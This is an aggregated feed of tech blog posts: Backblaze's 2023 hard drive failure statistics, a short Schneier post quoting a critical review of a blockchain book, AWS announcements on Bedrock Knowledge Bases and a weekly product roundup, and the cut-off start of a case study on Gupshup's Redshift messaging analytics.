



As of the end of 2023, Backblaze was monitoring 270,222 hard drives used to store data. For our evaluation, we removed 466 drives from consideration which we’ll discuss later on. This leaves us with 269,756 hard drives covering 35 drive models to analyze for this report. The table below shows the Annualized Failure Rates (AFRs) for 2023 for this collection of drives.

An chart displaying the failure rates of Backblaze hard drives.

Notes and Observations

One zero for the year: In 2023, only one drive model had zero failures, the 8TB Seagate (model: ST8000NM000A). In fact, that drive model has had zero failures in our environment since we started deploying it in Q3 2022. That “zero” does come with some caveats: We have only 204 drives in service and the drive has a limited number of drive days (52,876), but zero failures over 18 months is a nice start.

Failures for the year: There were 4,189 drives which failed in 2023. Doing a little math, over the last year on average, we replaced a failed drive every two hours and five minutes. If we limit hours worked to 40 per week, then we replaced a failed drive every 30 minutes.

More drive models: In 2023, we added six drive models to the list while retiring zero, giving us a total of 35 different models we are tracking. 

Two of the models have been in our environment for a while but finally reached 60 drives in production by the end of 2023.

  1. Toshiba 8TB, model HDWF180: 60 drives.
  2. Seagate 18TB, model ST18000NM000J: 60 drives.

Four of the models were new to our production environment and have 60 or more drives in production by the end of 2023.

  1. Seagate 12TB, model ST12000NM000J: 195 drives.
  2. Seagate 14TB, model ST14000NM000J: 77 drives.
  3. Seagate 14TB, model ST14000NM0018: 66 drives.
  4. WDC 22TB, model WUH722222ALE6L4: 2,442 drives.

The drives for the three Seagate models are used to replace failed 12TB and 14TB drives. The 22TB WDC drives are a new model added primarily as two new Backblaze Vaults of 1,200 drives each.

Mixing and Matching Drive Models

There was a time when we purchased extra drives of a given model to have on hand so we could replace a failed drive with the same drive model. For example, if we needed 1,200 drives for a Backblaze Vault, we’d buy 1,300 to get 100 spares. Over time, we tested combinations of different drive models to ensure there was no impact on throughput and performance. This allowed us to purchase drives as needed, like the Seagate drives noted previously. This saved us the cost of buying drives just to have them hanging around for months or years waiting for the same drive model to fail.

Drives Not Included in This Review

We noted earlier there were 466 drives we removed from consideration in this review. These drives fall into three categories.

  • Testing: These are drives of a given model that we monitor and collect Drive Stats data on, but are in the process of being qualified as production drives. For example, in Q4 there were four 20TB Toshiba drives being evaluated.
  • Hot Drives: These are drives that were exposed to high temperatures while in operation. We have removed them from this review, but are following them separately to learn more about how well drives take the heat. We covered this topic in depth in our Q3 2023 Drive Stats Report. 
  • Less than 60 drives: This is a holdover from when we used a single storage server of 60 drives to store a blob of data sent to us. Today we divide that same blob across 20 servers, i.e. a Backblaze Vault, dramatically improving the durability of the data. For 2024 we are going to review the 60 drive criteria and most likely replace this standard with a minimum number of drive days in a given period of time to be part of the review. 

Regardless, in the Q4 2023 Drive Stats data you will find these 466 drives along with the data for the 269,756 drives used in the review.

Comparing Drive Stats for 2021, 2022, and 2023

The table below compares the AFR for each of the last three years. The table includes just those drive models which had over 200,000 drive days during 2023. The data for each year is inclusive of that year only for the operational drive models present at the end of each year. The table is sorted by drive size and then AFR.

A chart showing the failure rates of hard drives from 2021, 2022, and 2023.

Notes and Observations

What’s missing?: As noted, a drive model required 200,000 drive days or more in 2023 to make the list. Drives like the 22TB WDC model with 126,956 drive days and the 8TB Seagate with zero failures, but only 52,876 drive days didn’t qualify. Why 200,000? Each quarter we use 50,000 drive days as the minimum number to qualify as statistically relevant. It’s not a perfect metric, but it minimizes the volatility sometimes associated with drive models with a lower number of drive days.

The 2023 AFR was up: The AFR for all drives models listed was 1.70% in 2023. This compares to 1.37% in 2022 and 1.01% in 2021. Throughout 2023 we have seen the AFR rise as the average age of the drive fleet has increased. There are currently nine drive models with an average age of six years or more. The nine models make up nearly 20% of the drives in production. Since Q2, we have accelerated the migration from older drive models, typically 4TB in size, to new drive models, typically 16TB in size. This program will continue throughout 2024 and beyond.

Annualized Failure Rates vs. Drive Size

Now, let’s dig into the numbers to see what else we can learn. We’ll start by looking at the quarterly AFRs by drive size over the last three years.

A chart showing hard drive failure rates by drive size from 2021 to 2023.

To start, the AFR for 10TB drives (gold line) are obviously increasing, as are the 8TB drives (gray line) and the 12TB drives (purple line). Each of these groups finished at an AFR of 2% or higher in Q4 2023 while starting from an AFR of about 1% in Q2 2021. On the other hand, the AFR for the 4TB drives (blue line) rose initially, peaking in 2022 and has decreased since. The remaining three drive sizes—6TB, 14TB, and 16TB—have oscillated around 1% AFR for the entire period. 

Zooming out, we can look at the change in AFR by drive size on an annual basis. If we compare the annual AFR results for 2022 to 2023, we get the table below. The results for each year are based only on the data from that year.

At first glance it may seem odd that the AFR for 4TB drives is going down. Especially given the average age of each of the 4TB drives models is over six years and getting older. The reason is likely related to our focus in 2023 on migrating from 4TB drives to 16TB drives. In general we migrate the oldest drives first, that is those more likely to fail in the near future. This process of culling out the oldest drives appears to mitigate the expected rise in failure rates as a drive ages. 

But, not all drive models play along. The 6TB Seagate drives are over 8.6 years old on average and, for 2023, have the lowest AFR for any drive size group potentially making a mockery of the age-is-related-to-failure theory, at least over the last year. Let’s see if that holds true for the lifetime failure rate of our drives.

Lifetime Hard Drive Stats

We evaluated 269,756 drives across 35 drive models for our lifetime AFR review. The table below summarizes the lifetime drive stats data from April 2013 through the end of Q4 2023. 

A chart showing lifetime annualized failure rates for 2023.

The current lifetime AFR for all of the drives is 1.46%. This is up from the end of last year (Q4 2022) which was 1.39%. This makes sense given the quarterly rise in AFR over 2023 as documented earlier. This is also the highest the lifetime AFR has been since Q1 2021 (1.49%). 

The table above contains all of the drive models active as of 12/31/2023. To declutter the list, we can remove those models which don’t have enough data to be statistically relevant. This does not mean the AFR shown above is incorrect, it just means we’d like to have more data to be confident about the failure rates we are listing. To that end, the table below only includes those drive models which have two million drive days or more over their lifetime, this gives us a manageable list of 23 drive models to review.

A chart showing the 2023 annualized failure rates for drives with more than 2 million drive days in their lifetimes.

Using the table above we can compare the lifetime drive failure rates of different drive models. In the charts below, we group the drive models by manufacturer, and then plot the drive model AFR versus average age in months of each drive model. The relative size of each circle represents the number of drives in each cohort. The horizontal and vertical scales for each manufacturer chart are the same.

A chart showing annualized failure rates by average age and drive manufacturer.

Notes and Observations

Drive migration: When selecting drive models to migrate we could just replace the oldest drive models first. In this case, the 6TB Seagate drives. Given there are only 882 drives—that’s less than one Backblaze Vault—the impact on failure rates would be minimal. That aside, the chart makes it clear that we should continue to migrate our 4TB drives as we discussed in our recent post on which drives reside in which storage servers. As that post notes, there are other factors, such as server age, server size (45 vs. 60 drives), and server failure rates which help guide our decisions. 

HGST: The chart on the left below shows the AFR trendline (second order polynomial) for all of our HGST models.  It does not appear that drive failure consistently increases with age. The chart on the right shows the same data with the HGST 4TB drive models removed. The results are more in line with what we’d expect, that drive failure increased over time. While the 4TB drives perform great, they don’t appear to be the AFR benchmark for newer/larger drives.

One other potential factor not explored here, is that beginning with the 8TB drive models, helium was used inside the drives and the drives were sealed. Prior to that they were air-cooled and not sealed. So did switching to helium inside a drive affect the failure profile of the HGST drives? Interesting question, but with the data we have on hand, I’m not sure we can answer it—or that it matters much anymore as helium is here to stay.

Seagate: The chart on the left below shows the AFR trendline (second order polynomial) for our Seagate models. As with the HGST models, it does not appear that drive failure continues to increase with age. For the chart on the right, we removed the drive models that were greater than seven years old (average age).

Interestingly, the trendline for the two charts is basically the same up to the six year point. If we attempt to project past that for the 8TB and 12TB drives there is no clear direction. Muddying things up even more is the fact that the three models we removed because they are older than seven years are all consumer drive models, while the remaining drive models are all enterprise drive models. Will that make a difference in the failure rates of the enterprise drive model when they get to seven or eight or even nine years of service? Stay tuned.

Toshiba and WDC: As for the Toshia and WDC drive models, there is a little over three years worth of data and no discernible patterns have emerged. All of the drives from each of these manufacturers are performing well to date.

Drive Failure and Drive Migration

One thing we’ve seen above is that drive failure projections are typically drive model dependent. But we don’t migrate drive models as a group, instead, we migrate all of the drives in a storage server or Backblaze Vault. The drives in a given server or Vault may not be the same model. How we choose which servers and Vaults to migrate will be covered in a future post, but for now we’ll just say that drive failure isn’t everything.

The Hard Drive Stats Data

The complete data set used to create the tables and charts in this report is available on our Hard Drive Test Data page. You can download and use this data for free for your own purpose. All we ask are three things: 1) you cite Backblaze as the source if you use the data, 2) you accept that you are solely responsible for how you use the data, and 3) you do not sell this data itself to anyone; it is free.

Good luck, and let us know if you find anything interesting.

The post Backblaze Drive Stats for 2023 appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

Molly White Reviews Blockchain Book

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2024/02/molly-white-reviews-blockchain-book.html

Molly White—of “Web3 is Going Just Great” fame—reviews Chris Dixon’s blockchain solutions book: Read Write Own:

In fact, throughout the entire book, Dixon fails to identify a single blockchain project that has successfully provided a non-speculative service at any kind of scale. The closest he ever comes is when he speaks of how “for decades, technologists have dreamed of building a grassroots internet access provider”. He describes one project that “got further than anyone else”: Helium. He’s right, as long as you ignore the fact that Helium was providing LoRaWAN, not Internet, that by the time he was writing his book Helium hotspots had long since passed the phase where they might generate even enough tokens for their operators to merely break even, and that the network was pulling in somewhere around $1,150 in usage fees a month despite the company being valued at $1.2 billion. Oh, and that the company had widely lied to the public about its supposed big-name clients, and that its executives have been accused of hoarding the project’s token to enrich themselves. But hey, a16z sunk millions into Helium (a fact Dixon never mentions), so might as well try to drum up some new interest!

Knowledge Bases for Amazon Bedrock now supports Amazon Aurora PostgreSQL and Cohere embedding models

Post Syndicated from Antje Barth original https://aws.amazon.com/blogs/aws/knowledge-bases-for-amazon-bedrock-now-supports-amazon-aurora-postgresql-and-cohere-embedding-models/

During AWS re:Invent 2023, we announced the general availability of Knowledge Bases for Amazon Bedrock. With a knowledge base, you can securely connect foundation models (FMs) in Amazon Bedrock to your company data for Retrieval Augmented Generation (RAG).

In my previous post, I described how Knowledge Bases for Amazon Bedrock manages the end-to-end RAG workflow for you. You specify the location of your data, select an embedding model to convert the data into vector embeddings, and have Amazon Bedrock create a vector store in your AWS account to store the vector data, as shown in the following figure. You can also customize the RAG workflow, for example, by specifying your own custom vector store.

Knowledge Bases for Amazon Bedrock

Since my previous post in November, there have been a number of updates to Knowledge Bases, including the availability of Amazon Aurora PostgreSQL-Compatible Edition as an additional custom vector store option next to vector engine for Amazon OpenSearch Serverless, Pinecone, and Redis Enterprise Cloud. But that’s not all. Let me give you a quick tour of what’s new.

Additional choice for embedding model
The embedding model converts your data, such as documents, into vector embeddings. Vector embeddings are numeric representations of text data within your documents. Each embedding aims to capture the semantic or contextual meaning of the data.

Cohere Embed v3 – In addition to Amazon Titan Text Embeddings, you can now also choose from two additional embedding models, Cohere Embed English and Cohere Embed Multilingual, each supporting 1,024 dimensions.

Knowledge Bases for Amazon Bedrock

Check out the Cohere Blog to learn more about Cohere Embed v3 models.

Additional choice for vector stores
Each vector embedding is put into a vector store, often with additional metadata such as a reference to the original content the embedding was created from. The vector store indexes the stored vector embeddings, which enables quick retrieval of relevant data.

Knowledge Bases gives you a fully managed RAG experience that includes creating a vector store in your account to store the vector data. You can also select a custom vector store from the list of supported options and provide the vector database index name as well as index field and metadata field mappings.

We have made three recent updates to vector stores that I want to highlight: The addition of Amazon Aurora PostgreSQL-Compatible and Pinecone serverless to the list of supported custom vector stores, as well as an update to the existing Amazon OpenSearch Serverless integration that helps to reduce cost for development and testing workloads.

Amazon Aurora PostgreSQL – In addition to vector engine for Amazon OpenSearch Serverless, Pinecone, and Redis Enterprise Cloud, you can now also choose Amazon Aurora PostgreSQL as your vector database for Knowledge Bases.

Knowledge Bases for Amazon Bedrock

Aurora is a relational database service that is fully compatible with MySQL and PostgreSQL. This allows existing applications and tools to run without the need for modification. Aurora PostgreSQL supports the open source pgvector extension, which allows it to store, index, and query vector embeddings.

Many of Aurora’s features for general database workloads also apply to vector embedding workloads:

  • Aurora offers up to 3x the database throughput when compared to open source PostgreSQL, extending to vector operations in Amazon Bedrock.
  • Aurora Serverless v2 provides elastic scaling of storage and compute capacity based on real-time query load from Amazon Bedrock, ensuring optimal provisioning.
  • Aurora global database provides low-latency global reads and disaster recovery across multiple AWS Regions.
  • Blue/green deployments replicate the production database in a synchronized staging environment, allowing modifications without affecting the production environment.
  • Aurora Optimized Reads on Amazon EC2 R6gd and R6id instances use local storage to enhance read performance and throughput for complex queries and index rebuild operations. With vector workloads that don’t fit into memory, Aurora Optimized Reads can offer up to 9x better query performance over Aurora instances of the same size.
  • Aurora seamlessly integrates with AWS services such as Secrets Manager, IAM, and RDS Data API, enabling secure connections from Amazon Bedrock to the database and supporting vector operations using SQL.

For a detailed walkthrough of how to configure Aurora for Knowledge Bases, check out this post on the AWS Database Blog and the User Guide for Aurora.

Pinecone serverless – Pinecone recently introduced Pinecone serverless. If you choose Pinecone as a custom vector store in Knowledge Bases, you can provide either Pinecone or Pinecone serverless configuration details. Both options are supported.

Reduce cost for development and testing workloads in Amazon OpenSearch Serverless
When you choose the option to quickly create a new vector store, Amazon Bedrock creates a vector index in Amazon OpenSearch Serverless in your account, removing the need to manage anything yourself.

Since becoming generally available in November, vector engine for Amazon OpenSearch Serverless gives you the choice to disable redundant replicas for development and testing workloads, reducing cost. You can start with just two OpenSearch Compute Units (OCUs), one for indexing and one for search, cutting the costs in half compared to using redundant replicas. Additionally, fractional OCU billing further lowers costs, starting with 0.5 OCUs and scaling up as needed. For development and testing workloads, a minimum of 1 OCU (split between indexing and search) is now sufficient, reducing cost by up to 75 percent compared to the 4 OCUs required for production workloads.

Usability improvement – Redundant replicas disabled is now the default selection when you choose the quick-create workflow in Knowledge Bases for Amazon Bedrock. Optionally, you can create a collection with redundant replicas by selecting Update to production workload.

Knowledge Bases for Amazon Bedrock

For more details on vector engine for Amazon OpenSearch Serverless, check out Channy’s post.

Additional choice for FM
At runtime, the RAG workflow starts with a user query. Using the embedding model, you create a vector embedding representation of the user’s input prompt. This embedding is then used to query the database for similar vector embeddings to retrieve the most relevant text as the query result. The query result is then added to the original prompt, and the augmented prompt is passed to the FM. The model uses the additional context in the prompt to generate the completion, as shown in the following figure.

Knowledge Bases for Amazon Bedrock

Anthropic Claude 2.1 – In addition to Anthropic Claude Instant 1.2 and Claude 2, you can now choose Claude 2.1 for Knowledge Bases. Compared to previous Claude models, Claude 2.1 doubles the supported context window size to 200 K tokens.

Knowledge Bases for Amazon Bedrock

Check out the Anthropic Blog to learn more about Claude 2.1.

Now available
Knowledge Bases for Amazon Bedrock, including the additional choice in embedding models, vector stores, and FMs, is available in the AWS Regions US East (N. Virginia) and US West (Oregon).

Learn more

Read more about Knowledge Bases for Amazon Bedrock

— Antje

AWS Weekly Roundup — Happy Lunar New Year, IaC generator, NFL’s digital athlete, AWS Cloud Clubs, and more — February 12, 2024

Post Syndicated from Channy Yun original https://aws.amazon.com/blogs/aws/aws-weekly-roundup-happy-lunar-new-year-iac-generator-nfls-digital-athlete-aws-cloud-clubs-and-more-february-12-2024/

Happy Lunar New Year! Wishing you a year filled with joy, success, and endless opportunities! May the Year of the Dragon bring uninterrupted connections and limitless growth 🐉 ☁

In case you missed it, here’s outstanding news you need to know as you plan your year in early 2024.

AWS was named as a Leader in the 2023 Magic Quadrant for Strategic Cloud Platform Services. AWS is the longest-running Magic Quadrant Leader, with Gartner naming AWS a Leader for the thirteenth consecutive year. See Sebastian’s blog post to learn more. AWS has been named a Leader for the ninth consecutive year in the 2023 Gartner Magic Quadrant for Cloud Database Management Systems, and we have been positioned highest for ability to execute by providing a comprehensive set of services for your data foundation across all workloads, use cases, and data types. See Rahul Pathak’s blog post to learn more.

AWS also has been named a Leader in data clean room technology according to the IDC MarketScape: Worldwide Data Clean Room Technology 2024 Vendor Assessment (January 2024). This report evaluated data clean room technology vendors for use cases across industries. See the AWS for Industries Blog channel post to learn more.

Last Week’s Launches
Here are some launches that got my attention:

A new Local Zone in Houston, Texas – Local Zones are an AWS infrastructure deployment that places compute, storage, database, and other select services closer to large population, industry, and IT centers where no AWS Region exists. AWS Local Zones are available in the US in 15 other metro areas and globally in an additional 17 metros areas, allowing you to deliver low-latency applications to end users worldwide. You can enable the new Local Zone in Houston (us-east-1-iah-2a) from the Zones tab in the Amazon EC2 console settings.

AWS CloudFormation IaC generator – You can generate a template using AWS resources provisioned in your account that are not already managed by CloudFormation. With this launch, you can onboard workloads to Infrastructure as Code (IaC) in minutes, eliminating weeks of manual effort. You can then leverage the IaC benefits of automation, safety, and scalability for the workloads. Use the template to import resources into CloudFormation or replicate resources in a new account or Region. See the user guide and blog post to learn more.

A new look-and-feel of Amazon Bedrock console – Amazon Bedrock now offers an enhanced console experience with updated UI improves usability, responsiveness, and accessibility with more seamless support for dark mode. To get started with the new experience, visit the Amazon Bedrock console.

2024-bedrock-visual-refresh

One-click WAF integration on ALB – Application Load Balancer (ALB) now supports console integration with AWS WAF that allows you to secure your applications behind ALB with a single click. This integration enables AWS WAF protections as a first line of defense against common web threats for your applications that use ALB. You can use this one-click security protection provided by AWS WAF from the integrated services section of the ALB console for both new and existing load balancers.

Up to 49% price reduction for AWS Fargate Windows containers on Amazon ECS – Windows containers running on Fargate are now billed per second for infrastructure and Windows Server licenses that their containerized application requests. Along with the infrastructure pricing for on-demand, we are also reducing the minimum billing duration for Windows containers to 5 minutes (from 15 minutes) for any Fargate Windows tasks starting February 1st, 2024 (12:00am UTC). The infrastructure pricing and minimum billing period changes will automatically reflect in your monthly AWS bill. For more information on the specific price reductions, see our pricing page.

Introducing Amazon Data Firehose – We are renaming Amazon Kinesis Data Firehose to Amazon Data Firehose. Amazon Data Firehose is the easiest way to capture, transform, and deliver data streams into Amazon S3, Amazon Redshift, Amazon OpenSearch Service, Splunk, Snowflake, and other 3rd party analytics services. The name change is effective in the AWS Management Console, documentations, and product pages.

AWS Transfer Family integrations with Amazon EventBridge – AWS Transfer Family now enables conditional workflows by publishing SFTP, FTPS, and FTP file transfer events in near real-time, SFTP connectors file transfer event notifications, and Applicability Statement 2 (AS2) transfer operations to Amazon EventBridge. You can orchestrate your file transfer and file-processing workflows in AWS using Amazon EventBridge, or any workflow orchestration service of your choice that integrates with these events.

For a full list of AWS announcements, be sure to keep an eye on the What’s New at AWS page.

Other AWS News
Some other updates and news that you might have missed:

NFL’s digital athlete in the Super Bowl – AWS is working with the National Football League (NFL) to take player health and safety to the next level. Using AI and machine learning, they are creating a precise picture of each player in training, practice, and games. You could see this technology in action, especially with the Super Bowl on the last Sunday!

Amazon’s commiting the responsible AI – On February 7, Amazon joined the U.S. Artificial Intelligence Safety Institute Consortium, established by the National Institute of Standards of Technology (NIST), to further our government and industry collaboration to advance safe and secure artificial intelligence (AI). Amazon will contribute compute credits to help develop tools to evaluate AI safety and help the institute set an interoperable and trusted foundation for responsible AI development and use.

Compliance updates in South Korea – AWS has completed the 2023 South Korea Cloud Service Providers (CSP) Safety Assessment Program, also known as the Regulation on Supervision on Electronic Financial Transactions (RSEFT) Audit Program. AWS is committed to helping our customers adhere to applicable regulations and guidelines, and we help ensure that our financial customers have a hassle-free experience using the cloud. Also, AWS has successfully renewed certification under the Korea Information Security Management System (K-ISMS) standard (effective from December 16, 2023, to December 15, 2026).

Join AWS Cloud Clubs Captains – AWS Cloud Clubs are student-led user groups for post-secondary level students and independent learners. Interested in founding or co-founding a Cloud Club in your university or region? We are accepting applications from February 5-18, 2024.

Upcoming AWS Events
Check your calendars and sign up for upcoming AWS events:

AWS Innovate AI/ML and Data Edition – Join our free online conference to learn how you and your organization can leverage the latest advances in generative AI. You can register upcoming AWS Innovate Online event that fits your timezone in Asia Pacific & Japan (February 22), EMEA (February 29), and Americas (March 14).

AWS Public Sector events – Join us at the AWS Public Sector Symposium Brussels (March 12) to discover how the AWS Cloud can help you improve resiliency, develop sustainable solutions, and achieve your mission. AWS Public Sector Day London (March 19) gathers professionals from government, healthcare, and education sectors to tackle pressing challenges in United Kingdom public services.

Kicking off AWS Global Summits – AWS Summits are a series of free online and in-person events that bring the cloud computing community together to connect, collaborate, and learn about AWS. Below is a list of available AWS Summit events taking place in April:

You can browse all upcoming AWS-led in-person and virtual events, and developer-focused events such as AWS DevDay.

That’s all for this week. Check back next Monday for another Week in Review!

— Channy

This post is part of our Week in Review series. Check back each week for a quick roundup of interesting news and announcements from AWS!

How Gupshup built their multi-tenant messaging analytics platform on Amazon Redshift

Post Syndicated from Gaurav Singh original https://aws.amazon.com/blogs/big-data/how-gupshup-built-their-multi-tenant-messaging-analytics-platform-on-amazon-redshift/

Gupshup is a leading conversational messaging platform, powering over 10 billion messages per month. Across verticals, thousands of large and small businesses in emerging markets use Gupshup to build conversational experiences across marketing, sales, and support. Gupshup’s carrier-grade platform provides a single messaging API for 30+ channels, a rich conversational experience-building tool kit for any use case, and a network of emerging market partnerships across messaging channels, device manufacturers, ISVs, and operators.

Objective

Gupshup wanted to build a messaging analytics platform that provided:

  • Build a platform to get detailed insights, data, and reports about WhatsApp/SMS campaigns and track the success of every text message sent by the end customers.
  • Easily gain insight into trends, delivery rates, and speed.
  • Save time and eliminate unnecessary processes.

About Redshift and some relevant features for the use case

Amazon Redshift is a fully managed, petabyte-scale, massively parallel data warehouse that offers simple operations and high performance. It makes it fast, simple, and cost-effective to analyze all your data using standard SQL and your existing business intelligence (BI) tools. Amazon Redshift extends beyond traditional data warehousing workloads, by integrating with the AWS cloud with features such as querying the data lake with Spectrum, semistructured data ingestion and querying with PartiQL, streaming ingestion from Amazon Kinesis and Amazon MSK, Redshift ML, federated queries to Amazon Aurora and Amazon RDS operational databases, and federated materialized views.

In this use case, Gupshup is heavily relying on Amazon Redshift as their data warehouse to process billions of streaming events every month, performing intricate data-pipeline-like operations on such data and incrementally maintaining a hierarchy of aggregations on top of raw data. They have been enjoying the flexibility and convenience that Amazon Redshift has brought to their business. By leveraging the Amazon Redshift materialized views, Gupshup has been able to dramatically improve query performance on recurring and predictable workloads, such as dashboard queries from Business Intelligence (BI) tools. Additionally, extract, load, and transform (ELT) data processing is sped up and made easier. To store commonly used pre-computations and seamlessly utilize them to reduce latency on ensuing analytical queries, Redshift materialized views feature incremental refresh capability which enables Gupshup to be more agile while using less code. Without writing complicated code for incremental updates, they were able to deliver data latency of roughly 15 minutes for some use cases.

Overall architecture and implementation details with Redshift Materialized views

Gupshup uses a CDC mechanism to extract data from their source systems and persist it in S3 in order to meet these needs. A series of materialized view refreshes are used to calculate metrics, after which the incremental data from S3 is loaded into Redshift. This compiled data is then imported into Aurora PostgreSQL Serverless for operational reporting. The ability of Redshift to incrementally refresh materialized views, enabling it to process massive amounts of data progressively, the capacity for scaling, which utilizes concurrency and elastic resizing for vertical scaling, as well as the RA3 architecture, delivers the separation of storage and compute to scale one without worrying about the other, led Gupshup to make this choice. Gupshup chose Aurora PostgreSQL as the operational reporting layer due to its anticipated increase in concurrency and cost-effectiveness for queries that retrieve only precalculated metrics.

Incremental analytics is the main reason for Gupshup to use Redshift. The diagram shows a simplified version of a typical data processing pipeline where data comes via multiple streams. The streams need to be joined together, then enriched by joining with master data tables. This is followed by series of joins and aggregations. All this needs to be performed in incremental manner, providing 30 minutes of latency.

